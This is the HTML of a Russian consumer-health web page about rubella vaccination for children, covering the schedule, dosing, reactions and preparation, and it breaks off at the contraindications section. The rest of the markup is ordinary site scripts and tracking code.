

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://privivku.ru/detyam/privivka-ot-krasnuxi.html
body_size: 127886
content:
<!DOCTYPE html> <html lang="ru"> <head> <meta charset="utf-8"> <link rel="icon" type="image/vnd.microsoft.icon" href="https://privivku.ru/wp-content/themes/privivki/img/favicon.ico"> <link rel="shortcut icon" type="image/x-icon" href="https://privivku.ru/wp-content/themes/privivki/img/favicon.ico"> <link href="https://privivku.ru/wp-content/themes/privivki/style.css" rel="stylesheet"> <title>Прививка от краснухи: когда делают, реакция у детей, противопоказания</title> <meta name="viewport" content="width=device-width, initial-scale=1"> <!--[if lt IE 9]> <script src="https://privivku.ru/wp-content/themes/privivki/js/html5.js"></script> <![endif]--> <meta name="description" content="Нужна ли детям прививка от краснухи, график вакцинации, куда её делают, сколько она действует, реакция и осложнения, противопоказания, виды вакцин."/> <link rel="canonical" href="https://privivku.ru/detyam/privivka-ot-krasnuxi.html"/> <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://privivku.ru/#website","url":"https://privivku.ru/","name":"\u0412\u0441\u0435 \u043f\u0440\u0438\u0432\u0438\u0432\u043a\u0438"},{"@type":"ImageObject","@id":"https://privivku.ru/detyam/privivka-ot-krasnuxi.html#primaryimage","url":"https://privivku.ru/wp-content/uploads/2016/10/krasnuha_1_07071422.jpg","width":300,"height":239},{"@type":"WebPage","@id":"https://privivku.ru/detyam/privivka-ot-krasnuxi.html#webpage","url":"https://privivku.ru/detyam/privivka-ot-krasnuxi.html","inLanguage":"ru-RU","name":"\u041f\u0440\u0438\u0432\u0438\u0432\u043a\u0430 \u043e\u0442 \u043a\u0440\u0430\u0441\u043d\u0443\u0445\u0438: \u043a\u043e\u0433\u0434\u0430 \u0434\u0435\u043b\u0430\u044e\u0442, \u0440\u0435\u0430\u043a\u0446\u0438\u044f \u0443 \u0434\u0435\u0442\u0435\u0439, \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f","isPartOf":{"@id":"https://privivku.ru/#website"},"primaryImageOfPage":{"@id":"https://privivku.ru/detyam/privivka-ot-krasnuxi.html#primaryimage"},"datePublished":"2016-10-07T19:20:46+00:00","dateModified":"2019-04-17T10:36:49+00:00","author":{"@id":"https://privivku.ru/#/schema/person/cd79b50b5d900c362623400968eeae6f"},"description":"\u041d\u0443\u0436\u043d\u0430 \u043b\u0438 \u0434\u0435\u0442\u044f\u043c \u043f\u0440\u0438\u0432\u0438\u0432\u043a\u0430 \u043e\u0442 \u043a\u0440\u0430\u0441\u043d\u0443\u0445\u0438, \u0433\u0440\u0430\u0444\u0438\u043a \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0438\u0438, \u043a\u0443\u0434\u0430 \u0435\u0451 \u0434\u0435\u043b\u0430\u044e\u0442, \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043e\u043d\u0430 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442, \u0440\u0435\u0430\u043a\u0446\u0438\u044f \u0438 \u043e\u0441\u043b\u043e\u0436\u043d\u0435\u043d\u0438\u044f, \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f, \u0432\u0438\u0434\u044b \u0432\u0430\u043a\u0446\u0438\u043d."},{"@type":["Person"],"@id":"https://privivku.ru/#/schema/person/cd79b50b5d900c362623400968eeae6f","name":"Katya","sameAs":[]}]}</script> <link rel='stylesheet' id='yarppWidgetCss-css' href='https://privivku.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-chosen-css-css' href='https://privivku.ru/wp-content/plugins/prime-catalog//assets/js/chosen/chosen.css' type='text/css' media='all'/> <link rel='stylesheet' id='contact-form-7-css' href='https://privivku.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-general-css' href='https://privivku.ru/wp-content/plugins/prime-catalog/templates/prime-catalog.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-theme-css' href='https://privivku.ru/wp-content/plugins/prime-catalog/templates/colors/default/theme.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-postratings-css' href='https://privivku.ru/wp-content/plugins/wp-postratings/postratings-css.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-ulike-css' href='https://privivku.ru/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='fancybox-css' href='https://privivku.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css' type='text/css' media='screen'/> <link rel='stylesheet' id='featured-post-css-css' href='https://privivku.ru/wp-content/plugins/feautered_posts/featured-post.css' type='text/css' media='all'/> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/jquery/jquery.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var ulike_obj = {"ajaxurl":"https:\/\/privivku.ru\/wp-admin\/admin-ajax.php","button_text_u":"\u041d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f","button_text":"\u041d\u0440\u0430\u0432\u0438\u0442\u0441\u044f","button_type":"image","notifications":"1","like_notice":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u0447\u0442\u043e \u0432\u0430\u043c \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u0441\u044f \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!","unlike_notice":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u0447\u0442\u043e \u0432\u0430\u043c \u043d\u0435 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u0441\u044f \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439."};
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/wp-ulike/assets/js/wp-ulike-scripts.min.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var acp_settings = {"add_tail":"","enable_replace":"","tail_string":" \u2014 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %site_url%"};
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/anti_copypaste/js/acp_script.js'></script> <script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?libraries=places&#038;language=ru&#038;key=AIzaSyA98_at_JvUtj4WY17QbTE1BLGZMIi2Sm0'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script data-ad-client="ca-pub-4766766948413850" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link { text-decoration: line-through; }</style><script>var ajaxUrlFlatPM = "https://privivku.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
       (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
       m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
       (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    
       ym(54620512, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true,
            webvisor:true
       });
    </script> <noscript><div><img src="https://mc.yandex.ru/watch/54620512" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- Адсенс скрипт --> <script data-ad-client="ca-pub-4766766948413850" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- /Адсенс скрипт --> </head> <body itemscope="itemscope" itemtype="http://schema.org/WebPage"> <!--noindex--><div id="menu_mobile"> <div class="close_menu"></div> <nav class="mobile_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://privivku.ru/zadat-vopros-vrachu">Задать вопрос врачу — сервис партнёров сайта</a></li> <li id="menu-item-2465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2465"><a href="/catalog">Каталог клиник</a></li> <li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2457"><a href="https://privivku.ru/category/vse-vaktsiny">Все вакцины</a></li> <li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://privivku.ru/category/vzroslym">Прививки взрослым</a></li> <li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2459"><a href="https://privivku.ru/category/detyam">Прививки детям</a></li> <li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://privivku.ru/category/fakty-o-privivkax">Факты о прививках</a></li> <li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://privivku.ru/category/privivki-puteshestvennikam">Прививки путешественникам</a></li> <li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://privivku.ru/category/infekcionnye-zabolevaniya">Инфекционные заболевания</a></li> <li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://privivku.ru/category/privivki-zhivotnym">Прививки животным</a></li> <li id="menu-item-2523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2523"><a href="https://privivku.ru/category/kak-povysit-immunitet">Как повысить иммунитет</a></li> <li id="menu-item-4656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4656"><a href="https://privivku.ru/category/novosti-vakcinacii">Новости вакцинации</a></li> </ul></div></nav> </div><!--/noindex--> <header id="header" itemscope itemtype="http://schema.org/WPHeader"> <div class="wrapper"> <!--noindex--> <a itemprop="name" rel="nofollow" href="https://privivku.ru" class="logo"></a> <div class="header_button"> <a rel="nofollow" href="/catalog" class="link_catalog">Каталог клиник</a> <a rel="nofollow" href="https://privivku.ru/zadat-vopros-vrachu" class="link_vopros">Задать вопрос врачу</a> </div> <div class="menu_icon"></div> <!--/noindex--> </div> <div class="header_menu"> <div class="wrapper"> <nav itemscope itemtype="http://www.schema.org/SiteNavigationElement"><div class="menu-header_menu-container"><ul id="menu-header_menu" class="menu"><li id="menu-item-3160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3160"><a href="https://privivku.ru/kalendar-privivok">Календарь прививок</a></li> </ul></div></nav> <!--noindex--><div class="search_block"><form role="search" method="get" id="searchform" action="https://privivku.ru/" > <input type="text" placeholder="Поиск по сайту" value="" name="s" id="s"/> <input type="submit" id="searchsubmit" value=" "/> </form></div><!--/noindex--> </div> </div> </header> <div class="wrapper"> <!--noindex--><!--/noindex--> <div class="container"> <div class="content"> <article itemscope itemtype="http://schema.org/Article" class="post"> <div class="breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://privivku.ru/" itemprop="url"><span itemprop="title">Главная</span></a></span> <span class="sep"> &gt; </span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://privivku.ru/category/detyam" itemprop="url"><span itemprop="title">Прививки детям</span></a></span></div><!-- .breadcrumbs --> <h1 itemprop="headline">Прививка от краснухи</h1> <!--noindex--><div class="post_info"> <div class="insert_info"> <div class="views">Просмотров: 78884</div> <div class="comm">Отзывов: 0</div> </div> </div><!--/noindex--> <div class="entry"> <div itemprop="articleBody" class="entry_post"><!--noindex--><div class="table-of-content" ><style>.kc__gotop{ display:block; text-align:right; } .kc__title{ font-style:italic; padding:1em 0; } .kc__anchlink{ color:#ddd!important; position:absolute; margin-left:-1em; }</style><div class="table-of-content__title" id="kcmenu">Содержание<span class="down">Свернуть</span><span class="up">Развернуть</span></div> <ul class="contents"> <li class="top"><a rel="nofollow" href="#stoit-li-delat-privivku-ot-krasnuhi">Стоит ли делать прививку от краснухи</a> </li> <li class="top"><a rel="nofollow" href="#grafik-privivok-protiv-krasnuhi">График прививок против краснухи</a> </li> <li class="top"><a rel="nofollow" href="#kuda-delayut-privivku-ot-krasnuhi-i-skolko-ona-dejstvuet">Куда делают прививку от краснухи и сколько она действует</a> </li> <li class="top"><a rel="nofollow" href="#vozmozhnaya-reaktsiya-u-detej-na-privivku-ot-krasnuhi">Возможная реакция у детей на прививку от краснухи</a> </li> <li style="margin-left:10px;" class="sub sub_1"><a rel="nofollow" href="#kak-snizit-veroyatnost-poyavleniya-oslozhnenij">Как снизить вероятность появления осложнений</a> </li> <li class="top"><a rel="nofollow" href="#protivopokazaniya">Противопоказания</a> </li> <li class="top"><a rel="nofollow" href="#vidy-vaktsin-protiv-krasnuhi">Виды вакцин против краснухи</a> </li> </ul> </div><!--/noindex--><div class="flat_pm_start"></div> <p style="text-align: justify;"><img class="alignleft wp-image-3763 size-medium" title="краснуха" src="https://privivku.ru/wp-content/uploads/2016/10/krasnuha_1_07071422-300x239.jpg" alt="краснуха у мальчика рисунок" width="300" height="239"/>Вирус краснухи известен не только тем, что у него один из самых длинных инкубационных периодов. Этот микроорганизм вызывает множество аномалий развития у детей до их рождения, если беременная женщина перенесла инфекцию в первом триместре. Поэтому прививка — это обязательная мера профилактики не только всем детям, но и планирующим беременность женщинам.</p> <p style="text-align: justify;">Как известно, в медицине против этого вируса есть живые и убитые вакцины. Не опасны ли они? Когда делают и сколько раз прививку от краснухи? Нужна ли всеобщая вакцинация и как переносится такая искусственная защита от вируса? Как правильно подготовиться к ней? Почему краснуху называют иногда третьей болезнью? Давайте разберём эти вопросы.</p> <h2 id="stoit-li-delat-privivku-ot-krasnuhi" style="text-align: justify;">Стоит ли делать прививку от краснухи</h2> <p style="text-align: justify;">Прививки от краснухи делают в первую очередь детям. Были времена, когда краснуха стояла на третьем месте в общем списке заболеваний, сопровождающихся сыпью у детей. Но с момента начала активной вакцинации против этого микроорганизма ситуация резко изменилась. Благодаря прививкам вспышки краснухи сейчас редки, а боятся инфекции стоит разве только девушкам, планирующим беременность.</p> <p style="text-align: justify;">Насколько ли необходима вакцинация от краснухи? Противники иммунизации могут долго спорить о важности именно этой прививки. Но есть несколько фактов о самом вирусе краснухи и о заболевании, которое он вызывает.</p> <p style="text-align: center;"><img class="alignnone wp-image-3774 size-full" title="у девочки симптомы краснухи" src="https://privivku.ru/wp-content/uploads/2016/10/reb.jpeg" alt="девочку осматривает доктор" width="504" height="289" srcset="https://privivku.ru/wp-content/uploads/2016/10/reb.jpeg 504w, https://privivku.ru/wp-content/uploads/2016/10/reb-300x172.jpeg 300w" sizes="(max-width: 504px) 100vw, 504px"/></p> <ol style="text-align: justify;"> <li>С этим вирусом легко справиться с помощью обычной уборки с применением современных моющих средств.</li> <li>Заболевание переносится очень легко, все помнят из самых грозных симптомов только сыпь, увеличение лимфоузлов, кашель, боль в горле, покраснение миндалин и повышение температуры тела в момент появления высыпаний.</li> <li>Контагиозность (заразность) вируса краснухи небольшая. Другими словами, по сравнению с корью и ветрянкой чтобы заразиться именно этой инфекцией нужен более тесный и продолжительный контакт.</li> </ol> <p style="text-align: justify;">Какие факты говорят о пользе и важности прививки от краснухи?</p> <ol style="text-align: justify;"> <li>Инкубационный период этого заболевания иногда составляет 24 дня, а заразить краснухой больной человек способен за неделю до высыпаний и ещё не менее недели после них. В медицинской практике были случаи, когда человек выделял вирус в окружающую среду в течение трёх недель после перенесённой инфекции.</li> <li> <div id="attachment_3789" style="width: 310px" class="wp-caption alignright"><img aria-describedby="caption-attachment-3789" class="wp-image-3789 size-full" title="возбудитель краснухи" src="https://privivku.ru/wp-content/uploads/2016/10/virus_krasnuhi_1_07185606-e1475866781478.jpg" alt="как выглядит вирус краснухи" width="300" height="199"/><p id="caption-attachment-3789" class="wp-caption-text">вирус краснухи</p></div> <p>Вирус краснухи хорошо переносит замораживание, в таком состоянии сохраняет активность годами.</li> <li>Риск заражения инфекцией повышается в скученных коллективах, к которым относятся казармы, школы, детские сады, дома малютки и в другие учреждения.</li> <li>При заражении беременной женщины вероятность развития инфекции у плода и последствий для малыша колеблется в пределах от 25 до 60%.</li> <li>Типичная триада симптомов — поражение органа слуха, глаз и сердечно-сосудистой системы встречается, если ребёнок перенёс краснуху внутриутробно. Каждое из этих заболеваний опасно само по себе, не говоря уже об их сочетании.</li> <li>Если ребёнку до 6 лет не сделать прививку — повышается не только вероятность заражения вирусом, но и возможность развития тяжелейшего медленнотекущего осложнения — прогрессирующий краснушный панэнцефалит (ПКПЭ или заболевание головного мозга), заканчивающегося летальным исходом.</li> </ol> <blockquote> <p style="text-align: justify;">Надо ли делать прививку против краснухи? Нужно ли защищать детей от этого нетяжелого по своим проявлениям заболевания? Бесспорно, прививка от краснухи нужна всем, особенно, детям. От этой инфекции не умирают, но летальные исходы бывали от некоторых осложнений болезни.</p> </blockquote> <p style="text-align: justify;"><img class="alignright wp-image-3781 size-medium" title="врач со шприцем" src="https://privivku.ru/wp-content/uploads/2016/10/vakcinaciya_1_07074628-300x225.jpg" alt="врач держит в руках шприц" width="300" height="225"/>Можно ли заболеть краснухой, если есть от неё прививка? Да, такое иногда происходит в следующих ситуациях.</p> <ol style="text-align: justify;"> <li>Весьма распространены случаи заражения инфекцией по истечении срока действия прививки. По национальному календарю вакцинацию проводят всего два раза. В подростковом периоде редко кто контролирует уровень защитных антител против краснухи в крови, а значит, нельзя быть абсолютно уверенным, что защита сработает при встрече с инфекцией.</li> <li>Второй вариант — когда прививают ребёнка, уже заражённого вирусом. Как известно, инкубационный период краснухи иногда превышает 3 недели, если ребёнок контактировал с больным человеком и привился в течение нескольких дней после этого — инфекция проявится в первые дни после вакцинации. Нередко такие ситуации принимают за поствакцинальные осложнения или некачественную прививку.</li> </ol> <div style="text-align: center;"><iframe src="https://www.youtube.com/embed/pWAIHH_GsfM" width="512" height="384" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div> <h2 id="grafik-privivok-protiv-krasnuhi" style="text-align: justify;">График прививок против краснухи</h2> <p style="text-align: justify;">Сколько раз делают прививку от краснухи и какие есть графики вакцинации? До 12 месяцев малышу не ставят прививку против этой инфекции. Даже в случае, когда среди окружающих людей кто-либо заболел краснухой, экстренную профилактику не проводят в первые месяцы жизни. Причина тому состав вакцины. Производимые препараты в большинстве случаев содержат клетки живых, но ослабленных (аттенуированных) микроорганизмов. Их нельзя использовать детям до года.</p> <p style="text-align: justify;"><img class="alignright wp-image-3773 size-medium" title="вакцинация" src="https://privivku.ru/wp-content/uploads/2016/10/kalendar1-300x219.jpg" alt="рисунок врача со шприцем" width="300" height="219"/>Когда делают прививку от краснухи? Её вводят дважды. Знакомство ребёнка с вакциной в норме должно состояться в год. И в случае отсутствия противопоказаний малышам в это время обычно ставится трёхкомпонентная вакцина — прививку делают одновременно от кори, краснухи и эпидемического паротита.</p> <p style="text-align: justify;">В каком ещё возрасте делают прививки от краснухи? После года вводить моновакцины можно практически в любом возрасте. Такое бывает, если в силу ряда важных причин малыша не вакцинировали в год. Прививку иногда не делают, если есть противопоказания к ней или из-за временного отказа родителей. Тогда по эпидемическим показаниям вакцинацию проводят в любое время.</p> <blockquote> <p style="text-align: justify;">После однократного введения вакцины иммунитет против вируса не вырабатывается на 100%. Лишь повторная прививка может гарантировать полноценную защиту от вируса.</p> </blockquote> <p style="text-align: justify;">Ревакцинация краснухи проводится в шесть лет. Если вакцинация проводилась немного позже положенного срока — следующее введение, вакцины должно быть не раньше чем через 6 лет. Это оптимальный промежуток для повторного введения защиты против вируса.</p> <p style="text-align: justify;"><strong><img class="alignright wp-image-3766 size-medium" title="прививка девочке" src="https://privivku.ru/wp-content/uploads/2016/10/privivka_ot_krasnuhi_1_07071426-300x200.jpg" alt="девочке врач ставит прививку в руку" width="300" height="200"/>Кроме этого, врачи настоятельно рекомендуют проводить повторную ревакцинацию против вируса девочкам 12–14 лет. </strong>Это связано с возможной беременностью спустя несколько лет, прививка снизит вероятность развития инфекции краснухи при встрече с ней.</p> <p style="text-align: justify;">В некоторых странах, например, в Японии или Франции нет необходимости делать прививку от краснухи в возрасте один год. Там обследуют всех девочек и при отсутствии защитных антител проводят иммунизацию. Чаще всего это происходит после 10 лет или в период полового созревания. У нас же иммунопрофилактику проводят намного раньше для предупреждения развития смертельных осложнений.</p> <h2 id="kuda-delayut-privivku-ot-krasnuhi-i-skolko-ona-dejstvuet" style="text-align: justify;">Куда делают прививку от краснухи и сколько она действует</h2> <p style="text-align: justify;">Доза вакцины для всех одинакова — 0,5 мл вещества. В таком количестве вводят препарат взрослым и детям.</p> <p style="text-align: justify;"><img class="alignright wp-image-3768 size-medium" title="прививка ребёнку" src="https://privivku.ru/wp-content/uploads/2016/10/privivka_ot_krasnuhi_3_07071428-300x218.jpg" alt="малышу делают прививку в руку" width="300" height="218"/>Куда делают прививку от краснухи? Место введения препаратов, содержащих защитные клетки от вируса, в редких случаях отличаются. Трёхкомпонентные вакцины вводят подкожно в верхнюю треть плеча, в наружную область. Однокомпонентные вакцины можно применять не только подкожно, но и внутримышечно в той же дозе.</p> <p style="text-align: justify;">Ещё один вопрос, который интересует родителей — как долго вакцина защищает от вируса, сколько действует прививка от краснухи? Нет однозначного мнения учёных по этому поводу. Как всегда, всё зависит от качества вакцины и от иммунитета ребёнка.</p> <p style="text-align: justify;">Однократное введение препарата может защитить от осложнений перенесённой инфекции приблизительно в 90–95% случаев. А защитит она в среднем на 6–11 лет. Если же соблюсти все правила и провести ревакцинацию в положенный срок — это поможет защитить ребёнка на более длительный период 15–20 лет. Но цифры могут меняться в зависимости от конкретной ситуации.</p> <h2 id="vozmozhnaya-reaktsiya-u-detej-na-privivku-ot-krasnuhi" style="text-align: justify;">Возможная реакция у детей на прививку от краснухи</h2> <p style="text-align: justify;">По мнению врачей, чем раньше проведена иммунизация против краснухи, тем легче ребёнок её переносит. Ещё и поэтому вакцинацию от краснухи внесли в национальный календарь прививок в возрасте один год и шесть лет — в этот период жизни ребёнка наблюдается наименьшее число реакций, если малыш абсолютно здоров.</p> <p style="text-align: justify;">У взрослых наблюдается большее число реакций и осложнений на введение любой вакцины.</p> <p style="text-align: justify;">Какая возможна реакция у детей на прививку от краснухи?</p> <ol style="text-align: justify;"> <li><img class="alignright wp-image-3764 size-medium" title="повышение температуры" src="https://privivku.ru/wp-content/uploads/2016/10/krasnuha_2_07071423-300x241.jpg" alt="у девочки температура" width="300" height="241"/>Одним из частых проявлений у детей является местная реакция в виде покраснения и увеличения лимфоузлов областей, прилежащих к месту введения вакцины. Это может быть подмышечная область или шея.</li> <li>Из общих реакций у детей на прививку от краснухи является слабость и кратковременное увеличение температуры до незначительных цифр, в пределах градуса, за редким исключением.</li> <li>Одним из проявлений инфекции, а, точнее, её осложнением, является боль в области суставов, поэтому иногда ребёнок может пожаловаться на артралгию, что чаще бывает у детей старшего возраста.</li> </ol> <p style="text-align: justify;">Лечение практически никогда не требуется. В редких случаях приходится использовать симптоматические препараты для устранения последствий прививки от краснухи. <strong>Реактогенность — то есть способность вызывать реакции или осложнения, у вакцины от краснухи низкая.</strong> Это один из немногих препаратов, реакции и осложнения которых можно пересчитать по пальцам.</p> <p style="text-align: justify;"><img class="alignright wp-image-3790 size-full" title="реакция на прививку" src="https://privivku.ru/wp-content/uploads/2016/10/oslozhneniya_posle_privivki_1_07190917.png" alt="покраснение на руке у ребёнка" width="300" height="300" srcset="https://privivku.ru/wp-content/uploads/2016/10/oslozhneniya_posle_privivki_1_07190917.png 300w, https://privivku.ru/wp-content/uploads/2016/10/oslozhneniya_posle_privivki_1_07190917-150x150.png 150w, https://privivku.ru/wp-content/uploads/2016/10/oslozhneniya_posle_privivki_1_07190917-220x220.png 220w, https://privivku.ru/wp-content/uploads/2016/10/oslozhneniya_posle_privivki_1_07190917-70x70.png 70w, https://privivku.ru/wp-content/uploads/2016/10/oslozhneniya_posle_privivki_1_07190917-160x160.png 160w" sizes="(max-width: 300px) 100vw, 300px"/>Вакцина против данной инфекции иногда даёт осложнения. Побочные действия прививки от краснухи могут быть следующими.</p> <ol style="text-align: justify;"> <li>Красные или фиолетовые высыпания на коже небольшого размера, которые носят название розеолы или пятна. Они не требуют назначения противовирусных препаратов, так как в большинстве случаев проходят самостоятельно в течение нескольких дней.</li> <li>Типичные для любой вакцины осложнения — различные по проявлению аллергические реакции. Это и всем знакомая крапивница, и развитие отёка Квинке. Но тяжёлые осложнения на прививку от краснухи регистрируются крайне редко.</li> </ol> <p style="text-align: justify;">Можно ли заболеть краснухой после прививки? Противопоказанием к иммунизации живыми вакцинами, пусть даже и значительно ослабленными, являются все иммунодефицитные состояния. Если привить ребёнка с таким заболеванием (из-за нехватки информации или по недосмотру) после иммунизации может возникнуть инфекция. Любая прививка — это сильная нагрузка на систему иммунитета, нельзя рисковать, прививая больного ребёнка, даже если есть большая вероятность контакта с больными краснухой.</p> <h3 id="kak-snizit-veroyatnost-poyavleniya-oslozhnenij" style="text-align: justify;">Как снизить вероятность появления осложнений</h3> <p style="text-align: justify;">Несмотря на то что реактогенность препаратов против краснухи невысока, даже эти редкие случаи хочется убрать до минимума. Бывает, что последствия прививки от краснухи зависят не от врачей или препарата, а от самих пациентов, которым их делают. В этом случае речь идёт о детях, поэтому вся ответственность ложится на плечи родителей.</p> <p style="text-align: justify;"><img class="alignright wp-image-3769 size-medium" title="осмотр у врача перед прививкой" src="https://privivku.ru/wp-content/uploads/2016/10/osmotr_pediatra_1_07071429-300x200.jpg" alt="осмотр ребёнка у педиатра" width="300" height="200"/>Что нужно или не нужно делать, чтобы ребёнок легче перенёс прививку?</p> <ol style="text-align: justify;"> <li>Как бы банально это ни звучало — обязателен осмотр у врача. Опытный специалист определит наличие показаний и отсутствие противопоказаний к прививке.</li> <li>Два-три дня до и после прививки нужно ограничить контакты с людьми. В это время прогуливаться с ребёнком лучше в нелюдных местах, не посещать вместе с ним магазины, парк отдыха и другие места с большим скоплением людей. Так можно уменьшить вероятность заразить ребёнка ОРВИ в период вакцинации. После прививки гулять на свежем воздухе с малышом нужно, но не в людных местах.</li> <li>Купать ребёнка после вакцинации можно. Не нужно забывать, что вечерний моцион успокаивает детей. Но нежелательно тереть мочалкой место инъекции и подолгу находиться в воде.</li> <li>Ещё до прививки нужно проконсультироваться с врачом о вакцине, её возможных осложнениях и как справиться с нежелательными реакциями. Максимальная информация о предстоящем событии поможет легче перенести все неприятные моменты.</li> </ol> <h2 id="protivopokazaniya" style="text-align: justify;">Противопоказания</h2> <div id="attachment_3767" style="width: 310px" class="wp-caption alignright"><img aria-describedby="caption-attachment-3767" class="wp-image-3767 size-medium" title="беременность " src="https://privivku.ru/wp-content/uploads/2016/10/privivka_ot_krasnuhi_2_07071426-e1475824567244-300x221.jpg" alt="беременная девушка" width="300" height="221"/><p id="caption-attachment-3767" class="wp-caption-text">при беременности прививка не ставится</p></div> <p style="text-align: justify;">Вакцинация — это не просто укол, это воздействие на важные системы организма. Поэтому для введения препарата нужно знать показания и противопоказания.</p> <p style="text-align: justify;">Когда не следует вводить вакцину против краснухи? В каких случаях нужно отказаться 